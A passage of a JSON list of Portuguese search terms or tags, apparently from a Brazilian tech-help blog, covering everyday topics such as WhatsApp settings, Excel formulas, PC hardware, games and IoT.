pendrive"},{"term":"como salvar um documento do email"},{"term":"como secar celular que caiu na água"},{"term":"como sintonizar canal digital na tv samsung"},{"term":"como sobrepor imagens"},{"term":"como sobrepor imagens no photoscape"},{"term":"como sobrepor uma imagem sobre a outra"},{"term":"como ter internet onde não tem sinal"},{"term":"como ter varios crtl v"},{"term":"como testar ping pelo cmd"},{"term":"como tirar a barra do blogger"},{"term":"como tirar a confirmação de leitura do whatsapp"},{"term":"como tirar barra do blogger de cima"},{"term":"como tirar conta de email do windows 10"},{"term":"como tirar marca d água de fotos no celular xiaomi"},{"term":"como tirar o terceiro pino do benjamin"},{"term":"como tirar o visto por último do whatsapp"},{"term":"como tirar print da tela do pc"},{"term":"como tirar print no notebook"},{"term":"como tirar prints no pc"},{"term":"como tirar umidade da camera do celular"},{"term":"como tirar vapor da camera do iphone"},{"term":"como trabalhar com tabelas no excel"},{"term":"como transferir arquivos do celular para o pc"},{"term":"como transferir arquivos do celular para o pc via wifi"},{"term":"como transferir arquivos do celular para o pen drive"},{"term":"como transferir fotos do celular para o notebook"},{"term":"como transferir fotos do celular para o pc"},{"term":"como transformar tomada de 3 pinos em 2"},{"term":"como trocar bateria cmos"},{"term":"como trocar bateria da bios"},{"term":"como trocar bateria da bios do pc"},{"term":"como trocar bateria do setup"},{"term":"como trocar foto de capa do youtube"},{"term":"como trocar foto de perfil do youtube"},{"term":"como trocar foto do youtube"},{"term":"como trocar fundo do whatsapp"},{"term":"como trocar fusivel do filtro de linha"},{"term":"como trocar pasta termica"},{"term":"como trocar pasta termica notebook"},{"term":"como turbinar um pc all in one"},{"term":"como usar a twitch"},{"term":"como usar adaptador dvi para vga"},{"term":"como usar bluetooth no pc"},{"term":"como usar case de hd"},{"term":"como usar emoji no pc"},{"term":"como usar formulas no excel"},{"term":"como usar gaveta de hd"},{"term":"como usar google maps offline"},{"term":"como usar google maps offline no celular"},{"term":"como usar hamachi"},{"term":"como usar história do instagram"},{"term":"como usar mouse na smart tv"},{"term":"como usar mouse na tv"},{"term":"como usar o aida64"},{"term":"como usar o combofix"},{"term":"como usar o daemon tools"},{"term":"como usar o easy easy apps"},{"term":"como usar o google auto draw"},{"term":"como usar o ipconfig"},{"term":"como usar o ipconfig no windows"},{"term":"como usar o mercado livre"},{"term":"como usar o ping"},{"term":"como usar o status do whatsapp"},{"term":"como usar o stories do instagram"},{"term":"como usar o teamviewer"},{"term":"como usar o teamviewer grátis"},{"term":"como usar o teamviewer no pc"},{"term":"como usar o tumblr"},{"term":"como usar o twitter"},{"term":"como usar o waze offline"},{"term":"como usar steam"},{"term":"como usar teclado na smart tv"},{"term":"como usar wetransfer"},{"term":"como usar whatsapp no notebook"},{"term":"como usar whatsapp no pc"},{"term":"como usar whatsapp web"},{"term":"como vender parcelado sem maquininha"},{"term":"como ver historico de navegacao"},{"term":"como ver historico no google chrome"},{"term":"como ver o numero do chip no celular"},{"term":"como ver senha do wifi no celular"},{"term":"como ver senha wifi salva no dispositivo"},{"term":"como ver stories antigos no instagram"},{"term":"como ver stories no instagram"},{"term":"como zerar mbr"},{"term":"compactar arquivos"},{"term":"comparar processador"},{"term":"comparar processadores"},{"term":"comparativo"},{"term":"compartilhar"},{"term":"compartilhar arquivos por torrent"},{"term":"compartilhar dados moveis"},{"term":"compartilhar internet 3g"},{"term":"compartilhar posts no stories"},{"term":"comprimir foto"},{"term":"comprimir foto png"},{"term":"computador all in"},{"term":"computador all in one"},{"term":"computador da xuxa"},{"term":"computador liga e desliga sozinho"},{"term":"computador so entende 0 e 1"},{"term":"comunidade"},{"term":"conceitos basicos de excel"},{"term":"condensador"},{"term":"conectar"},{"term":"conectar moto g no pc via usb"},{"term":"conectar mouse na smart tv"},{"term":"conectar teclado na smart tv"},{"term":"conectores"},{"term":"conexao"},{"term":"conexao cai toda hora"},{"term":"conexão remota"},{"term":"configuracao"},{"term":"configuracao do pc do neymar"},{"term":"configurar"},{"term":"configurar modem adsl"},{"term":"configurar painel de leitura outlook"},{"term":"configurar trailer do canal no youtube"},{"term":"confirmação de leitura whatsapp"},{"term":"confirmação em duas etapas whatsapp"},{"term":"confirmações de leitura"},{"term":"conta administrador"},{"term":"conta administrador oculta do windows"},{"term":"conta microsoft"},{"term":"contatos"},{"term":"conversor rgb hexadecimal"},{"term":"converter cor rgb"},{"term":"converter img para iso"},{"term":"converter pdf em word"},{"term":"converter pdf em word editável"},{"term":"converter rgb para hexadecimal"},{"term":"converter sketchup para stl online"},{"term":"converter skp para stl"},{"term":"cookies"},{"term":"cookies na informatica"},{"term":"cookies o que é"},{"term":"cookies significado"},{"term":"core"},{"term":"cores rgb"},{"term":"coronavirus"},{"term":"coronavirus brasil"},{"term":"coronavirus italia"},{"term":"coronavírus aumenta uso do whatsapp e facebook messenger"},{"term":"corrompido"},{"term":"cover designer"},{"term":"cpanel"},{"term":"cpf"},{"term":"cpu boss"},{"term":"cpuboss"},{"term":"criar aplicativos sem saber programacao"},{"term":"criar aplicativos sem saber programar"},{"term":"criar atalho"},{"term":"criar atalho de site na area de trabalho"},{"term":"criar atalho de site na area de trabalho chrome"},{"term":"criar capas"},{"term":"criar conta"},{"term":"criar conta steam"},{"term":"criar discord"},{"term":"criar email gmail"},{"term":"criar email hotmail"},{"term":"criar email outlook"},{"term":"criar gif"},{"term":"criar gifs animados"},{"term":"criar maquina virtual vmware"},{"term":"criar pastas no cmd"},{"term":"criar pastas pelo cmd"},{"term":"criar pendrive de instacao"},{"term":"criar pendrive de instalacao do linux"},{"term":"criar pendrive de instalacao do windows"},{"term":"criar servidor"},{"term":"criar site profissional"},{"term":"criptomoedas"},{"term":"crush the castle"},{"term":"crush the castle 2"},{"term":"crush the castle 3"},{"term":"cs go"},{"term":"cs go baixar"},{"term":"cs go gratis"},{"term":"cs go steam"},{"term":"cursos gratuitos senai"},{"term":"cursos online gratuitos senai"},{"term":"cursos senai ms"},{"term":"cursos tecnicos online senai"},{"term":"d-wave two"},{"term":"daemon tools"},{"term":"dava jonas"},{"term":"davy jones"},{"term":"de graça"},{"term":"debian"},{"term":"deep learning"},{"term":"deepmind"},{"term":"deepmind inteligencia artificial"},{"term":"deferenca"},{"term":"definicao"},{"term":"definição"},{"term":"deixar imagem png"},{"term":"deixar instagram privado"},{"term":"delivery com drone"},{"term":"delivery drone dominos"},{"term":"dell inspirion"},{"term":"desabilitar atualizacoes automaticas"},{"term":"desabilitar atualizacoes de apps"},{"term":"desativar animacoes windows 10"},{"term":"desativar atualizacoes"},{"term":"desativar atualizacoes automaticas w10"},{"term":"desativar atualizacoes automaticas windows"},{"term":"desativar atualizacoes automaticas windows 7"},{"term":"desativar atualizacoes automaticas windows 8"},{"term":"desativar central de acoes do windows"},{"term":"desativar confirmação de leitura whatsapp"},{"term":"desativar cortana"},{"term":"desativar cortana windows"},{"term":"desativar download automatico whatsapp"},{"term":"desativar google assistente"},{"term":"desativar marketplace facebook"},{"term":"desativar notificacoes chrome"},{"term":"desativar notificacoes chrome celular"},{"term":"desativar notificacoes do avast"},{"term":"desativar notificações de aplicativos no android"},{"term":"desativar o visto por último do whatsapp"},{"term":"desativar pre visualizacao de email no outlook"},{"term":"descobrir fonte de letra"},{"term":"descobrir fonte original imagem"},{"term":"descobrir fonte por imagem"},{"term":"descobrir fonte por imagem online"},{"term":"descobrir nucleos processador"},{"term":"descobrir processador e memoria ram do celular"},{"term":"descobrir senha da bios"},{"term":"descobrir senha wifi salva no celular android"},{"term":"desenhar com inteligência artificial"},{"term":"desenhar online"},{"term":"desenho"},{"term":"desligando sozinho"},{"term":"desligar"},{"term":"desligar cortana"},{"term":"desligar notificacoes do windows"},{"term":"deslogar"},{"term":"desmontar"},{"term":"desvincular"},{"term":"detector de cor"},{"term":"detector de fake news"},{"term":"detector de plagio docx"},{"term":"detector de plagio gratuito"},{"term":"detonado"},{"term":"dicas do windows"},{"term":"diferenca"},{"term":"diferenca cooler e ventoinha"},{"term":"diferenca potencia real e nominal"},{"term":"diferenca sata 1 2 3"},{"term":"diferencas"},{"term":"diferença de 2.4ghz e 5ghz"},{"term":"diferença de suspender e hibernar"},{"term":"diferença do usb tipo c"},{"term":"diferença entre area de trabalho e area de transferencia"},{"term":"diferença entre fclga e lga"},{"term":"diferença entre mbps e kbps"},{"term":"diferença entre plugin e plugue"},{"term":"diferença entre web e internet"},{"term":"diferença estabilizador e filtro de linha"},{"term":"diferença estabilizador e nobreak"},{"term":"diferença filtro de linha e estabilizador"},{"term":"diferença pc e mac"},{"term":"diferença servidor e pc"},{"term":"difusor de ambiente"},{"term":"difusor de aromas"},{"term":"difusor de aromas elétrico"},{"term":"digitacao"},{"term":"digitando rapido"},{"term":"digitar"},{"term":"digitar rapido"},{"term":"digitação"},{"term":"digitação teste"},{"term":"dilma"},{"term":"diminuir"},{"term":"diminuir kb de foto"},{"term":"diminuir tamanho da foto"},{"term":"diolinux"},{"term":"discord br"},{"term":"discord cadastro"},{"term":"discord o que é"},{"term":"discord para que serve"},{"term":"dispositivos de entrada"},{"term":"dispositivos de entrada e saida exemplos"},{"term":"dispositivos de entrada e saída"},{"term":"dispositivos de entrada exemplos"},{"term":"dispositivos de saida"},{"term":"dispositivos de saida exemplos"},{"term":"dividir arquivo rar"},{"term":"diy"},{"term":"diy luminaria de mesa"},{"term":"dns"},{"term":"documento"},{"term":"dominio"},{"term":"domino's drone"},{"term":"doodle"},{"term":"doodle jogos"},{"term":"doodle programação"},{"term":"doss"},{"term":"download bloqueado como desbloquear"},{"term":"download fotos"},{"term":"download musicas"},{"term":"driver"},{"term":"driverpack solution"},{"term":"droid"},{"term":"drone delivery"},{"term":"drone entregando comida"},{"term":"ds1042"},{"term":"dual band o que é"},{"term":"dual band significado"},{"term":"dvi"},{"term":"easy easy apps"},{"term":"edicao de imagem"},{"term":"editar blog blogspot"},{"term":"editar blogger"},{"term":"editor marca d'água online"},{"term":"efeito"},{"term":"efeito chroma key"},{"term":"efeitos visuais"},{"term":"elementos quimicos da pilha"},{"term":"eletronica"},{"term":"email seguro"},{"term":"email serve como contrato"},{"term":"email serve como documento"},{"term":"email serve como prova"},{"term":"emoji"},{"term":"emoji do whatsapp no pc"},{"term":"emoji no pc como fazer"},{"term":"emoticons"},{"term":"empresas de tecnologia"},{"term":"empresas de tecnologia mais antigas"},{"term":"emulador andoid"},{"term":"emulador de android leve"},{"term":"emulador de android para pc"},{"term":"emulador de super nintendo"},{"term":"encurtador de link"},{"term":"encurtador de url"},{"term":"encurtador de url do youtube"},{"term":"encurtar link canal youtube"},{"term":"encurtar url youtube online"},{"term":"endereco"},{"term":"endereco ip"},{"term":"energia eolica no brasil"},{"term":"energia eolica residencial"},{"term":"engenheira"},{"term":"entrada e saida"},{"term":"entrar"},{"term":"entrar na bios notebook hp"},{"term":"enviar anexo"},{"term":"enviar arquivos do celular para o pc via bluetooth"},{"term":"ergonomico"},{"term":"erro aguardando rede"},{"term":"erro no final da instalacao do windows"},{"term":"erro no messenger do facebook"},{"term":"escanear documento celular"},{"term":"escanear documento pelo celular grátis"},{"term":"escolher"},{"term":"escolher onde salvar"},{"term":"escolher onde salvar no chrome"},{"term":"escolher onde salvar no firefox"},{"term":"escolher trailer do canal no youtube"},{"term":"escrever"},{"term":"especificações"},{"term":"espelhar celular na tv"},{"term":"espelhar moto g na tv"},{"term":"espelhar moto g8 na tv"},{"term":"espelhar tela do pc na tv"},{"term":"espelhar tela moto g"},{"term":"espelhar tela motorola na tv"},{"term":"espionagem"},{"term":"espionagem eletronica"},{"term":"esqueci meu numero do celular"},{"term":"esta mensagem foi apagada como recuperar"},{"term":"esta mensagem foi apagada como ver"},{"term":"estabilizador"},{"term":"estilo tesoura recorte"},{"term":"estocar vento"},{"term":"estrategia"},{"term":"evolucao"},{"term":"excel multiplicar"},{"term":"excluir conta facebook"},{"term":"excluir conta instagram"},{"term":"excluir conta instagram pelo celular"},{"term":"excluir facebook"},{"term":"excluir facebook definitivamente"},{"term":"excluir facebook pelo celular"},{"term":"excluir pastas pelo cmd"},{"term":"excluir varias postagens"},{"term":"excluir varios posts"},{"term":"exemplos de dispositivos de entrada"},{"term":"exemplos de hardware"},{"term":"exemplos de iot"},{"term":"existe play store para notebook"},{"term":"explicacao sistema binario"},{"term":"export stl"},{"term":"exportar sketchup para stl"},{"term":"expressao"},{"term":"extensao usb"},{"term":"extension warehouse"},{"term":"extensão sketchup stl"},{"term":"externo"},{"term":"extrair frames de video"},{"term":"fail in place"},{"term":"fake news"},{"term":"fakecheck"},{"term":"falando com"},{"term":"fan"},{"term":"fanpage"},{"term":"fapesp"},{"term":"favela run"},{"term":"favoritos"},{"term":"fazer backup hd com virus"},{"term":"fazer backup hd corrompido"},{"term":"fazer backup sem pegar virus"},{"term":"fazer cobrança sem maquininha de cartão"},{"term":"fazer figurinha whatsapp pelo pc"},{"term":"fazer figurinhas whatsapp"},{"term":"fazer gif de video online"},{"term":"faça voce mesmo luminaria"},{"term":"fclga socket"},{"term":"feliz"},{"term":"feliz ano novo"},{"term":"ferramenta"},{"term":"ferramentas administrativas"},{"term":"ferramentas para informatica"},{"term":"ferramentas para tecnico em informatica"},{"term":"ficha tecnica"},{"term":"ficha tecnica xiaomi mi 9 lite"},{"term":"figurinha whatsapp"},{"term":"figurinhas whatsapp"},{"term":"filmar"},{"term":"filmar visitantes"},{"term":"fip"},{"term":"fisica quantica aplicada a informatica"},{"term":"flash"},{"term":"flash game"},{"term":"fone bluetooth"},{"term":"fone bluetooth com microfone"},{"term":"fone bluetooth i7s"},{"term":"fone bluetooth i7s tws"},{"term":"fone bluetooth i7s é bom"},{"term":"fone de ouvido bluetooth"},{"term":"fonte"},{"term":"fonte universal"},{"term":"fonte universal para notebook"},{"term":"fonte universal para notebook é confiável"},{"term":"fontes atx"},{"term":"fontes de pc"},{"term":"fora"},{"term":"formatar samsung galaxy core 2"},{"term":"formula excel multiplicacao"},{"term":"formula excel multiplicar"},{"term":"formulas excel"},{"term":"formulas excel basico"},{"term":"fortnite"},{"term":"foto buraco negro"},{"term":"fotos sem direitos autorais"},{"term":"frame"},{"term":"frete"},{"term":"fundo"},{"term":"fundo whatsapp"},{"term":"fundo whatsapp original"},{"term":"funções basicas do excel"},{"term":"funções do excel"},{"term":"funções do messenger"},{"term":"futebol"},{"term":"galaxy a80"},{"term":"galaxy a80 preço"},{"term":"galaxy core 2 duos"},{"term":"games"},{"term":"ganhar bitcoin"},{"term":"ganhar bitcoins"},{"term":"ganhar seguidores no instagram app"},{"term":"ganhar seguidores no instagram brasileiros"},{"term":"ganhar seguidores no instagram gratis"},{"term":"ganhar seguidores no instagram rapido"},{"term":"gaveta chip moto g8 plus"},{"term":"gaveta para hd"},{"term":"gboard"},{"term":"gboard android"},{"term":"gboard apresenta falhas continuamente"},{"term":"gboard apresenta falhas continuamente como resolver"},{"term":"gboard google"},{"term":"gboard parou"},{"term":"gboard parou de funcionar"},{"term":"geladeira"},{"term":"geladeira com tela na porta"},{"term":"geladeira inteligente"},{"term":"geladeira smart"},{"term":"genius"},{"term":"gerador de qr code"},{"term":"gerador de qr code gratuito"},{"term":"gerador vortex"},{"term":"gerar link whatsapp"},{"term":"gerar qr code"},{"term":"gerenciador de ctrl c"},{"term":"gerenciagram"},{"term":"gerenciagram e confiavel"},{"term":"gibbets"},{"term":"gibbets 2"},{"term":"gibbets play online"},{"term":"gif para apresentação power point"},{"term":"gifs para apresentação de powerpoint"},{"term":"globo"},{"term":"google alphago"},{"term":"google assistente"},{"term":"google authenticator"},{"term":"google authenticator como usar"},{"term":"google authenticator desktop"},{"term":"google authenticator no pc"},{"term":"google deep mind"},{"term":"google doodle"},{"term":"google doodle jogos"},{"term":"google doodles"},{"term":"google fotos"},{"term":"google learns to walk"},{"term":"google maps offline"},{"term":"google maps offline android"},{"term":"google meet"},{"term":"google meet como funciona"},{"term":"google meet criar reunião"},{"term":"google search console"},{"term":"google sketchup download"},{"term":"google sketchup gratis"},{"term":"google sketchup make 2017"},{"term":"google sketchup online"},{"term":"google stadia"},{"term":"google stadia jogos"},{"term":"google tradutor camera"},{"term":"google wifi"},{"term":"google wifi brasil"},{"term":"google wifi o que é"},{"term":"google wifi router"},{"term":"gorillapod"},{"term":"gps offline grátis"},{"term":"grafeno"},{"term":"grafeno battery"},{"term":"grandes empresas de tecnologia"},{"term":"gravador blu ray usb"},{"term":"gravador de cd externo"},{"term":"gravador de cd usb"},{"term":"gravador de dvd externo"},{"term":"gravador de dvd usb"},{"term":"gravar"},{"term":"gravar tela do celular"},{"term":"gravação"},{"term":"grupo"},{"term":"grupo de whatsapp sozinho"},{"term":"grupos"},{"term":"guias"},{"term":"habilitar hibernar windows"},{"term":"habilitar hibernar windows 7"},{"term":"habilitar o hibernar"},{"term":"hacker simulator"},{"term":"hackers"},{"term":"hamachi"},{"term":"hard reset galaxy core 2 duos"},{"term":"hard reset no sony xperia"},{"term":"hardware o que e"},{"term":"hashtag"},{"term":"hashtag acima do titulo do video"},{"term":"hibernar"},{"term":"hibernar gasta energia"},{"term":"hibernar pc"},{"term":"hirens"},{"term":"historia da internet"},{"term":"historico da area de transferencia"},{"term":"holograma"},{"term":"holograma de pessoas"},{"term":"holograma existe"},{"term":"holograma experimento"},{"term":"holograma fisica"},{"term":"holograma star wars"},{"term":"hologramas reais"},{"term":"hospedagem"},{"term":"hotmail"},{"term":"hp"},{"term":"https"},{"term":"huawei"},{"term":"huawei e estados unidos"},{"term":"huawei espionagem"},{"term":"huawei problemas na justiça"},{"term":"hyper charge xiaomi"},{"term":"hypercharge xiaomi"},{"term":"ia do google"},{"term":"ibm"},{"term":"ibm criou o menor microchip do mundo"},{"term":"ide"},{"term":"ideias tcc inteligencia artificial"},{"term":"identificador de cores"},{"term":"identificador de fake news"},{"term":"identificar fonte"},{"term":"identificar processador intel"},{"term":"identificar processador visualmente"},{"term":"igtv"},{"term":"igtv nao aparece no meu instagram"},{"term":"igvt nao aparece no instagram"},{"term":"iluminação"},{"term":"imagem auto ajustavel css"},{"term":"imagem dentro da div"},{"term":"imagem png"},{"term":"imagem responsiva css"},{"term":"imagens gratis"},{"term":"imagens gratuitos"},{"term":"imagens sem direitos autorais"},{"term":"imersão"},{"term":"img para iso"},{"term":"img to iso"},{"term":"immersion cooling"},{"term":"importar"},{"term":"importar contatos chip sim iphone"},{"term":"impressão digital"},{"term":"impressão digital nubank"},{"term":"indexada"},{"term":"inscritos"},{"term":"instagram music"},{"term":"instagram solicitar seguir"},{"term":"instagram stories"},{"term":"instagram stories quem visualizou"},{"term":"instagram tv"},{"term":"instalacao do office"},{"term":"instalacao do office 2010"},{"term":"instalacao do windows 10"},{"term":"instalacao windows 8"},{"term":"instalacao windows 8.1"},{"term":"instalar blender"},{"term":"instalar wordpress - cpanel"},{"term":"instalar wordpress local"},{"term":"instalação do windows 7"},{"term":"intel core"},{"term":"inteligencia artificial do google nome"},{"term":"inteligencia artificial exemplos"},{"term":"inteligencia artificial google"},{"term":"inteligencia artificial para jogos"},{"term":"interferometria"},{"term":"interna"},{"term":"internet anos 2000"},{"term":"internet anos 90"},{"term":"internet das coisas"},{"term":"internet das coisas artigo"},{"term":"internet das coisas no dia a dia"},{"term":"internet elon musk"},{"term":"internet militar"},{"term":"internet na geladeira"},{"term":"internet no passado"},{"term":"internet of things"},{"term":"internet rural"},{"term":"internet starlink"},{"term":"internet starlink brasil"},{"term":"io"},{"term":"ions de litio"},{"term":"iot"},{"term":"iot atualmente"},{"term":"iot internet das coisas"},{"term":"ip"},{"term":"ip do pc"},{"term":"ip externo"},{"term":"ip local"},{"term":"ipconfig"},{"term":"ips"},{"term":"java"},{"term":"jogar"},{"term":"jogar online"},{"term":"jogar super nintendo no pc"},{"term":"jogo brasileiro"},{"term":"jogo nacional"},{"term":"jogo nacional android"},{"term":"jogo quick draw google"},{"term":"jogos android brasil"},{"term":"jogos android brasileiros"},{"term":"jogos brasileiros"},{"term":"jogos de arco e flecha"},{"term":"jogos de arremessar"},{"term":"jogos de arremessar coisas"},{"term":"jogos de atirar"},{"term":"jogos de carros"},{"term":"jogos de desenhar pista"},{"term":"jogos de distancia"},{"term":"jogos de flecha"},{"term":"jogos de mira ao alvo"},{"term":"jogos de moto"},{"term":"jogos de super nintendo"},{"term":"jogos de super nintendo online"},{"term":"jogos de super nintendo para pc"},{"term":"jogos de tiro"},{"term":"jogos de zombie"},{"term":"jogos de zumbi"},{"term":"jogos google doodle"},{"term":"jogos io"},{"term":"jogos ios"},{"term":"jogos nacionais para aindroid"},{"term":"jogos online para pc"},{"term":"joguinhos online"},{"term":"joguinhos online para pc"},{"term":"jovem"},{"term":"jre"},{"term":"jumper hd antigo"},{"term":"jumper hd ide"},{"term":"kabum"},{"term":"kai os"},{"term":"kaios"},{"term":"kaios celulares"},{"term":"kaios phone"},{"term":"kaios sistema operacional"},{"term":"katie bouman"},{"term":"kim dotcom"},{"term":"kit de ferramentas para manutencao de notebooks"},{"term":"lan house"},{"term":"lan house do neymar"},{"term":"laptop"},{"term":"laptop infantil"},{"term":"laptops"},{"term":"league of legends"},{"term":"league of legends criar conta"},{"term":"led"},{"term":"leitor"},{"term":"leitor blu ray usb"},{"term":"leitor de cd usb"},{"term":"leitor de dvd usb"},{"term":"lembranças"},{"term":"letras ficaram pequenas"},{"term":"letreiro digital"},{"term":"letreiro digital led"},{"term":"lg"},{"term":"lga vs fclga socket"},{"term":"lga é fclga"},{"term":"lhc"},{"term":"liberar espaço no celular"},{"term":"liberar espaço no celular samsung"},{"term":"liberar memoria windows 10"},{"term":"ligacao refletor led 3 fios"},{"term":"ligar"},{"term":"ligar fonte atx fora do pc"},{"term":"ligar fonte atx jumper"},{"term":"ligar fonte de pc direto"},{"term":"lil miquela"},{"term":"lil miquela e real"},{"term":"lil miquela youtube"},{"term":"limitar imagem ao tamanho da div"},{"term":"limpar cache chrome"},{"term":"limpar cookies chrome"},{"term":"limpar cooler"},{"term":"limpar dados de navegacao"},{"term":"limpar poeira da fonte do pc"},{"term":"limpar rio"},{"term":"limpeza de rios"},{"term":"link curto"},{"term":"link whatsapp"},{"term":"link whatsapp instagram"},{"term":"links"},{"term":"lista de transmissão whatsapp"},{"term":"listar pastas cmd"},{"term":"litio vs grafeno"},{"term":"lixeira"},{"term":"login"},{"term":"loja virtual"},{"term":"lojas fisicas"},{"term":"lol"},{"term":"lubrificante"},{"term":"lubrificante para ventoinha"},{"term":"lubrificar cooler"},{"term":"lubrificar cooler notebook"},{"term":"lubrificar fonte do pc"},{"term":"lugares isolados"},{"term":"luminaria"},{"term":"luminaria caseira"},{"term":"luminarias para videos"},{"term":"luneta celular"},{"term":"luneta para celular"},{"term":"luneta para celular funciona"},{"term":"m4a para mp3"},{"term":"m4a to mp3"},{"term":"mac"},{"term":"mac ou pc"},{"term":"mac ou pc qual a diferença"},{"term":"mac ou windows"},{"term":"macbook"},{"term":"macintosh"},{"term":"macintosh 1984"},{"term":"maior unidade de armazenamento do mundo"},{"term":"maiores empresas de tecnologia"},{"term":"mais vendidos"},{"term":"make"},{"term":"mandriva"},{"term":"manual"},{"term":"manutenção de notebook"},{"term":"mapa de calor"},{"term":"maps offline"},{"term":"maquina virtual"},{"term":"marca d água xiaomi"},{"term":"marca d'água"},{"term":"marca d'água em fotos"},{"term":"mas bloqueada pelo robots txt"},{"term":"master"},{"term":"material grafeno"},{"term":"mbps para kb\/s"},{"term":"mbps para kbps"},{"term":"mbps para mega"},{"term":"mega"},{"term":"mega cloud"},{"term":"mega co"},{"term":"mega download"},{"term":"mega editor tumblr"},{"term":"mega nuvem"},{"term":"mega nz"},{"term":"mega upload"},{"term":"mega upload de arquivos"},{"term":"megaupload"},{"term":"melhor all in one custo beneficio"},{"term":"melhor anti virus"},{"term":"melhor canal wifi"},{"term":"melhor conversor de pdf para word"},{"term":"melhor detector de plagio online gratis"},{"term":"melhor emulador de android"},{"term":"melhor leitor de pdf android"},{"term":"melhor programa"},{"term":"melhor programa para criar dvd"},{"term":"melhores encurtadores de links"},{"term":"melhores fontes para pc"},{"term":"melhores jogos ios"},{"term":"melhores marcas de fontes para pc"},{"term":"melhores mouse gamer"},{"term":"melhores notebooks"},{"term":"melhores notebooks 2019"},{"term":"memu"},{"term":"menina"},{"term":"menina twitter na geladeira"},{"term":"menor microchip do mundo"},{"term":"menor processador do mundo"},{"term":"mensagem automatica chat facebook"},{"term":"mensagem de erro na instalacao do windows"},{"term":"mensagem messenger"},{"term":"mercado livre"},{"term":"mesh"},{"term":"messenger"},{"term":"meta"},{"term":"metaverso"},{"term":"metaverso exemplos"},{"term":"metaverso facebook"},{"term":"metaverso o que é"},{"term":"metaverso significado"},{"term":"meu celular viciou o que eu faço"},{"term":"meu ip"},{"term":"meu ip do roteador"},{"term":"meu moto g não conecta no pc"},{"term":"meu nokia lumia travou na tela de bloqueio"},{"term":"meu pc roda essa jogo"},{"term":"mexico"},{"term":"mi 9 lite"},{"term":"mi 9 lite ficha tecnica"},{"term":"microfone para celular"},{"term":"microfone para gravar videos"},{"term":"minecraft"},{"term":"minecraft original vs pirata"},{"term":"minha rede fica caindo toda hora"},{"term":"mini caixa de som bluetooth potente"},{"term":"mini drone"},{"term":"mini drone preco"},{"term":"mini quadricoptero"},{"term":"mini teclado sem fio"},{"term":"mini teclado wireless"},{"term":"mini ventilador usb"},{"term":"miniatura personalizada"},{"term":"mint"},{"term":"mocambique"},{"term":"modem como funciona"},{"term":"modem ou moldem"},{"term":"modo dark chrome"},{"term":"modo dark youtube"},{"term":"modo escuro youtube"},{"term":"modo escuro youtube android"},{"term":"modo noturno youtube"},{"term":"modo suspender"},{"term":"modo suspender gasta energia"},{"term":"modo tela cheia"},{"term":"mojang"},{"term":"mondial"},{"term":"monetizar"},{"term":"monetizar blog"},{"term":"monetizar blog com bitcoin"},{"term":"monitor"},{"term":"monitor gamer"},{"term":"monitor ips"},{"term":"monitor para fotografia"},{"term":"monitor profissional"},{"term":"montar imagem iso"},{"term":"montar imagem online"},{"term":"montar imagem sem programa"},{"term":"mostrar senha"},{"term":"moto"},{"term":"moto g não conecta no pc"},{"term":"moto g8 plus"},{"term":"moto g8 plus ficha tecnica"},{"term":"moto g8 plus lançamento"},{"term":"moto g8 plus preço"},{"term":"moto g8 preço"},{"term":"moto x3m"},{"term":"motorola g8"},{"term":"motorola razr v3 2019"},{"term":"motorola razr v3 lançamento"},{"term":"motorola v3"},{"term":"motorola v3 lançamento 2019"},{"term":"mouse gamer"},{"term":"mouse gamer barato"},{"term":"mouse gamer mercadolivre"},{"term":"mozilla"},{"term":"mudar pasta downloads"},{"term":"multilaser ho041"},{"term":"multiplicacao no excel"},{"term":"musicas"},{"term":"nao aparece"},{"term":"nao aparece usuarios no gerenciador"},{"term":"nao aparece usuarios no gerenciar"},{"term":"nao consigo acessar internet"},{"term":"nao foram encontradas redes wifi"},{"term":"nao funciona"},{"term":"nao salvar fotos do whatsapp na galeria android"},{"term":"natal"},{"term":"navbar"},{"term":"navegador de internet"},{"term":"nero"},{"term":"nero cover designer"},{"term":"nero cover designer como usar"},{"term":"neuromorficos"},{"term":"news"},{"term":"neymar compra pc"},{"term":"neymar cs go"},{"term":"neymar jr"},{"term":"nintendo"},{"term":"no pc"},{"term":"nobreak"},{"term":"nokia"},{"term":"nokia 2720"},{"term":"nokia 3310"},{"term":"nokia 6300"},{"term":"nokia 8000"},{"term":"nokia 8110"},{"term":"nokia lumia"},{"term":"nokia lumia travado"},{"term":"normas w3c"},{"term":"notebook desliga durante renderização"},{"term":"notebook fino"},{"term":"notebook liga e trava"},{"term":"notebook liga mas nao inicia"},{"term":"notebook nao inicia windows"},{"term":"notebook trava na inicializacao"},{"term":"notebook ultrafino"},{"term":"notificacoes"},{"term":"notificações"},{"term":"notificações na tela de bloqueio android"},{"term":"nova"},{"term":"nova geracao"},{"term":"novas baterias"},{"term":"novec"},{"term":"novec como funciona"},{"term":"nubank"},{"term":"numero"},{"term":"nuvem armazenamento"},{"term":"não consigo copiar texto do pdf"},{"term":"não consigo enviar mensagem no messenger"},{"term":"não consigo selecionar texto no pdf"},{"term":"o que e 2fa"},{"term":"o que e captcha"},{"term":"o que e case para hd"},{"term":"o que e cooler"},{"term":"o que e discord"},{"term":"o que e dns"},{"term":"o que e dns internet"},{"term":"o que e fan informatica"},{"term":"o que e fan pc"},{"term":"o que e formatacao"},{"term":"o que e hardware"},{"term":"o que e kaios"},{"term":"o que e mac"},{"term":"o que e memoria virtual"},{"term":"o que e nuvem"},{"term":"o que e o twitter"},{"term":"o que e pc"},{"term":"o que e servidor"},{"term":"o que e torrent"},{"term":"o que e tumblr"},{"term":"o que era bip"},{"term":"o que sao cookies"},{"term":"o que sao podcasts"},{"term":"o que sao servidores dns"},{"term":"o que significa 2.4 GHz"},{"term":"o que significa aceitar cookies"},{"term":"o que significa computador da xuxa"},{"term":"o que são dispositivos de entrada"},{"term":"o que são dispositivos de entrada de dados"},{"term":"o que são dispositivos de saída"},{"term":"o que são drivers"},{"term":"o que são periféricos"},{"term":"o que são periféricos exemplos"},{"term":"o que é algoritmo"},{"term":"o que é ansi"},{"term":"o que é discord no free fire"},{"term":"o que é driver"},{"term":"o que é e para que serve um sistema operacional"},{"term":"o que é hardware e software"},{"term":"o que é iot"},{"term":"o que é mbps"},{"term":"o que é metaverso facebook"},{"term":"o que é o google meet"},{"term":"o que é periférico no pc"},{"term":"o que é plugin no celular"},{"term":"o que é readyboost"},{"term":"o que é roteador mesh"},{"term":"o que é sistema operacional"},{"term":"o que é software"},{"term":"o que é software exemplos"},{"term":"o que é software na informatica"},{"term":"o que é twitch"},{"term":"o que é um driver de dispositivo"},{"term":"o que é um plugin"},{"term":"o que é um roteador mesh"},{"term":"o que é unicode"},{"term":"o que é usb tipo 